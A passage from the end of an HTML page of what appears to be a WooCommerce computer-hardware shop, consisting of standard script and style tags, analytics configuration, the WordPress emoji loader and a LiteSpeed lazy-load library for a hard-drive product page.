		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/12e2777366ae150616a1dcf2835f56bc.css?ver=060bb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.compuworld.me/wp-content/litespeed/css/476dfa7a0312054b1fdc192d8d6f4f00.css?ver=1762f' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:0;--cs:100%;--cl:59%;--bw:1}</style> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR" id="google-tag-manager-js" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/4824d9a5248d9e9fd8cc275f26ba60ad.js?ver=0dcc5" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/469d6f8be16b89db601c2dc774ab5c8b.js?ver=935d2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c15e4a4c0d9c0a32f0f44fdcdd3be80e.js?ver=013cf" id="woocommerce-google-analytics-integration-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ebb7f108975047350ccd40a331a9c928.js?ver=3d72f" id="bootstrap-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b501fdaf86ae9adf6f9afe8b7f674515.js?ver=21708" id="elementor-waypoints-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b770af9d7b12a2590a24eb44f28bd58a.js?ver=5aa54" id="typeahead-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/54cebc3be031353e0e489cfd80c3e7f3.js?ver=3dbe4" id="handlebars-js"></script> <script type="text/javascript" id="electro-js-js-extra">/*  */
var electro_options = {"rtl":"0","ajax_url":"https://www.compuworld.me/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.compuworld.me/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ff6af7cf8acf5b87782b1e240972e83a.js?ver=ad902" id="electro-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/14aa1b7c090395ed1d28228e82c8bb44.js?ver=27843" id="owl-carousel-js-js"></script> <script type="text/javascript" id="pwb-functions-frontend-js-extra">/*  */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/90d1da14a4c2f3b2a55da5ecd9ed5bea.js?ver=49ee7" id="pwb-functions-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/8c8f39895e9eae3824ad1aa73338e594.js?ver=74f40" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/fcc3e3850d8b67e460f85c8c9610fd8b.js?ver=a60ae" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.compuworld.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/65784faf36e2afef107d12fb63a6bfb5.js?ver=60305" id="wc-order-attribution-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/*  */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":10755,"name":"3.5\" Sata SkyHawk  6TB, 256MB, 7200","categories":[{"name":"Hard Drive"},{"name":"Storage"}],"prices":{"price":27322,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10755"}}},"products":[{"id":8163,"name":"WD Purple Pro 3.5\" Sata 10TB, 256MB, 7200","categories":[{"name":"Storage"}],"prices":{"price":33480,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8163"}}},{"id":6487,"name":"Seagate 4TB Expansion Portable HDD","categories":[{"name":"Storage"}],"prices":{"price":13320,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6487"}}},{"id":6502,"name":"Transcend 4TB HDD Antishock","categories":[{"name":"Storage"}],"prices":{"price":14880,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6502"}}},{"id":8161,"name":"WD Purple 3.5\" Sata 4TB, 256MB, 5400","categories":[{"name":"Storage"}],"prices":{"price":11500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8161"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/*  */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.compuworld.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.compuworld.me/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 23:15:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 23:15:40 -->